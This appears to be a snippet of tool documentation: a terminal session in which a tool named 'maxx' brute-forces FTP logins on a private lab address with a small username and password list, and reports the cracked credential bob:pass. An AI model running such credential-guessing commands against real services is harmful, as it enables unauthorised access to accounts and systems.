 root@hostname:/usr/local/maxx# maxx crack -t 10.1.2.138:21 -u root,admin,bob -p pass,password,admin --progress -i 500
TARGET SERVICE DETAIL
10.1.2.138:21 FTP bob:pass
[*]2025/06/09 18:11:07 Progress:9/9
[+]2025/06/09 18:11:11 Total cost: [9.067520941s]